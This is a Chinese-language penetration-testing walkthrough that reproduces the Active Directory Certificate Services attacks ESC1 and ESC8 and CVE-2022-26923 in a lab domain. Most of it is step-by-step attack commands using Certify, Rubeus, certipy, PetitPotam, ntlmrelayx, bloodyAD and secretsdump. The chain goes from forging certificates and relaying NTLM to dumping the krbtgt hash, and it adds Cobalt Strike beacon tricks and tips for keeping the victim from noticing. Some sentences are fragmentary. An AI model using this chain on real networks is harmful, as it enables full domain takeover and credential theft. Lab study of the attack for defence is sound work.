前言
本篇文章主要是对《Certified Pre-Owned: Abusing Active Directory Certificate Services》(链接文章末尾)中提到ESC1&ESC8和最新的ADCS漏洞CVE-2022–26923的复现。
Author: 0ne
环境介绍
DC2012 191.168.149.133 Windows Server 2012 R2-域控
ADCS 192.168.149.135 Windows Server 2012 R2-AD证书服务器
WIN10 192.168.149.134 Windows 10-模拟办公网个人PC
kali 192.168.149.129 kali攻击机
信息枚举
域内
是否存在域和ADCS,并且获取CA和对应IP.
net config workstation
nslookup -type=srv _ldap._tcp.dc._msdcs.FQDN
certutil -CA

nslookup DNSName
不要使用certutil -config - -ping,在beacon里操作主机会弹窗,而且需要点击后才会有回显:
域外
判断是否存在域,通常域控的NetBIOS名称有关键字例如DC字样,fscan也能直接识别,域控也会通常开启53&88&389&636端口。
通过各种方法我们已经获得了一个域账号,查看是否有ADCS服务:
certipy find -u [email protected] -p [email protected] -dc-ip 192.168.149.133 -dc-only -stdout
域外获取ADCSIP,使用ADExplorer连接DC的ldap:
当然ADCS存在页面http[:]//IP/certsrv/Default.asp,fscan能直接识别:
ESC1
漏洞配置
ESC1利用前提条件:
msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT
表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户PkiExtendedKeyUsage: Client Authentication
表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证Enrollment Rights: NT Authority\Authenticated Users
表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书
ENROLLEE_SUPPLIES_SUBJECT:Client Authentication):Authenticated Users or Domain Users):漏洞利用
域内
execute-assembly \path\Certify.exe find /vulnerable
execute-assembly \path\Certify.exe request /ca:【CA Name】 /template:VulnTemplate /altname:domadmin
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
execute-assembly \path\Rubeus.exe asktgt /user:<$adUserToImpersonate> /certificate:cert.pfx /ptt
域外
certipy find -u [email protected] -p [email protected] -dc-ip 192.168.149.133 -vulnerable -stdout
target为ADCSIP
certipy req -u [email protected] -p [email protected] -target 192.168.149.135 -ca red-ADCS-CA -template ESC1 -upn [email protected]
certipy auth -pfx administrator.pfx -dc-ip 192.168.149.133
secretsdump.py red.lab/[email protected] -just-dc-user red/krbtgt -hashes :nthash
ESC8
漏洞简介
漏洞利用
certipy find -u [email protected] -p [email protected] -dc-ip 192.168.149.133 -vulnerable -stdout
域内
execute-assembly \path\ADCSPwn.exe --adcs ADCS.red.lab --remote DC2012.red.lab
execute-assembly \path\Rubeus.exe asktgt /user:DC2012$ /certificate:<base64-certificate> /ptt
dcsync red.lab red\krbtgt
WebClient服务,默认是没有安装该功能的。DC安装桌面体验重启即可:
域外
PetitPotam.py Relayip DCip
PortBender redirect 445 8445
rportfwd_local 8445 127.0.0.1 8445
ntlmrelayx.py -t http://192.168.149.135/certsrv/certfnsh.asp -smb2support --adcs --template DomainController --smb-port 8445
proxychains将relay的流量打入到目标环境。因为CS client是通目标IP的,就未作模拟。execute-assembly \path\Rubeus.exe asktgt /user:DC2012$ /certificate <base64-certificate> /ptt dcsync red.lab red\krbtgt
CVE-2022–26923
漏洞简介
Machine模板。漏洞利用
certipy account create -u [email protected] -p [email protected] -dc-ip 192.168.149.133 -user win -pass [email protected] -dns 'DC2012.red.lab'
certipy req -u 'win$'@red.lab -p [email protected] -target 192.168.149.135 -ca red-ADCS-CA -template Machine
certipy auth -pfx dc2012.pfx -dc-ip 192.168.149.133
secretsdump.py red.lab/'DC2012$'@192.168.149.133 -just-dc-user red/krbtgt -hashes :nthash
certipy请求TGT失败,还可以设置RBCD来攻击:openssl pkcs12 -in dc2012.pfx -out dc2012.pem -nodes
python3 bloodyAD.py -c ':dc2012.pem' -u 'win$' --host 192.168.149.133 setRbcd 'win$' 'DC2012$'
getST.py red.lab/'win$':'[email protected]' -spn LDAP/DC2012.red.lab -impersonate administrator -dc-ip 192.168.149.133
export KRB5CCNAME=administrator.ccache
secretsdump.py -k dc2012.red.lab -just-dc-user red/krbtgt
如有侵权,请联系删除
推荐阅读
如有侵权请联系:admin#unsafe.sh